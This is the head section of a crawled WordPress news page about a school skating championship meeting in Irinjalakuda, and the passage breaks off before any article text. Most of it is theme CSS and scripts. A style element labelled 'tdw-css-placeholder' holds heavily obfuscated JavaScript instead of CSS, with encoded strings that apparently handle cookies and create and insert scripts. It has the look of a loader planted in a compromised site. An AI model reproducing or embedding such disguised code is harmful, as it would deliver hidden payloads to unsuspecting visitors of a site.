

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://irinjalakuda.com/2022/12/26/kattoor-118/
body_size: 402782
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>ഒന്നാമത് വിമല സെൻട്രൽ സ്കൂൾ സ്കേറ്റിംഗ് ചാമ്പ്യൻഷിപ്പിന്റെ സംഘാടകസമിതി യോഗം നടന്നു | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="http://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="http://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; ഒന്നാമത് വിമല സെൻട്രൽ സ്കൂൾ സ്കേറ്റിംഗ് ചാമ്പ്യൻഷിപ്പിന്റെ സംഘാടകസമിതി യോഗം നടന്നു Comments Feed" href="http://irinjalakuda.com/2022/12/26/kattoor-118/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='http://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="http://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://irinjalakuda.com/wp-json/wp/v2/posts/48574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://irinjalakuda.com/2022/12/26/kattoor-118/" />
<link rel='shortlink' href='http://irinjalakuda.com/?p=48574' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://irinjalakuda.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firinjalakuda.com%2F2022%2F12%2F26%2Fkattoor-118%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://irinjalakuda.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Firinjalakuda.com%2F2022%2F12%2F26%2Fkattoor-118%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"http:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="http:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="http:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8dd807e718";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function 